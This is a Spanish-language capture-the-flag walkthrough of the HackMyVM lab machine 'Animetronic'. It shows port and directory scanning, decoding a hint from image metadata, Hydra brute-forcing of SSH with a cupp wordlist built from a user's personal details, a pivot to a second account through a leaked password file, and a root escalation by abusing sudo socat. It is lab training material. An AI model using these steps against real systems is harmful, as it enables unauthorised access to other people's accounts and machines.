HackMyVM - Animetronic

- Brute Force SSH - (Hydra)
- Leaked Passwords - (User Pivoting)
- Abuse Socat Binary - (Privesc)
Escaneo de puertos
❯ nmap -p- -sS --min-rate 5000 -vvv -n -Pn 192.168.1.15
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
Escaneo de servicios
❯ nmap -sV -sC -p 22,80 -v 192.168.1.15
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 59:eb:51:67:e5:6a:9e:c1:4c:4e:c5:da:cd:ab:4c:eb (ECDSA)
|_ 256 96:da:61:17:e2:23:ca:70:19:b5:3f:53:b5:5a:02:59 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Animetronic
|_http-server-header: Apache/2.4.52 (Ubuntu)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-favicon: Unknown favicon MD5: AF5214722D8F88F2F9066DC9171DFCA6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP TCP - 80

Al realizar fuerza bruta de directorios me ecnuentro con el siguiente error.
❯ gobuster dir -u 192.168.1.15 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.15
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://192.168.1.15/c86fbe79-c677-4e1c-bf0f-b5baa525685d => 403 (Length: 277). To continue please exclude the status code or the length
Con la flag -a personalizo el user-agent de gobuster ya que el servidor parece tener alguna restricción a algunos user-agents.
❯ gobuster dir -u 192.168.1.15 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -a noname
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.15
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: noname
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 310] [--> http://192.168.1.15/img/]
/css (Status: 301) [Size: 310] [--> http://192.168.1.15/css/]
/js (Status: 301) [Size: 309] [--> http://192.168.1.15/js/]
/staffpages (Status: 301) [Size: 317] [--> http://192.168.1.15/staffpages/]
Seguidamente realizo fuerza bruta de directorios dentro de /staffpages.
❯ gobuster dir -u 192.168.1.15/staffpages -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -a noname
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.15/staffpages
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: noname
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/new_employees (Status: 200) [Size: 159577]
Visito el nuevo directorio y veo la siguiente imagen:

Descargo la imagen y la analizo con exiftool.
❯ exiftool new_employees.jpeg | grep Comment
Comment: page for you michael : ya/HnXNzyZDGg8ed4oC+yZ9vybnigL7Jr8SxyZTJpcmQx53Xnwo=
Decodifico la cadena en base64 concatenado un rev.
❯ echo -n "ya/HnXNzyZDGg8ed4oC+yZ9vybnigL7Jr8SxyZTJpcmQx53Xnwo=" | base64 -d | rev
ןǝɐɥɔıɯ‾ɹoɟ‾ǝƃɐssǝɯ
Con una herramienta de edición gráfica giro el texto.

Visito /message_for_michael con firefox y veo los siguiente:

El archivo personal_info.txt contiene información personal de Michael.
Con cupp creo un diccionario con la información encontrada.

Con Hydra encuentro la contraseña para el usuario Michael.
❯ hydra -l michael -P michael.txt ssh://192.168.1.15 -F -I -V
Me conecto al sistema.
❯ ssh michael@192.168.1.15
michael@192.168.1.15's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
michael@animetronic:~$ id
uid=1001(michael) gid=1001(michael) groups=1001(michael)
Encuentro el archivo Note.txt.
michael@animetronic:/home/henry$ cat Note.txt
if you need my account to do anything on the server,
you will find my password in file named
aGVucnlwYXNzd29yZC50eHQK
Decodifico la cadena en base64.
michael@animetronic:/home/henry$ echo -n "aGVucnlwYXNzd29yZC50eHQK" | base64 -d
henrypassword.txt

Busco el archivo henrypassword.txt con find.

Paso de michael a henry usando la contraseña encontrada.
michael@animetronic:/home/henry$ su henry
Password:
henry@animetronic:~$ id
uid=1000(henry) gid=1000(henry) groups=1000(henry),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd)
Enumero permisos de sudo.
henry@animetronic:~$ sudo -l
Matching Defaults entries for henry on animetronic:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User henry may run the following commands on animetronic:
(root) NOPASSWD: /usr/bin/socat
Busco información del binario socat en gtfobins.

Obtengo el root de la siguiente forma.

Y aquí termina la máquina Animetronic.
Saludos!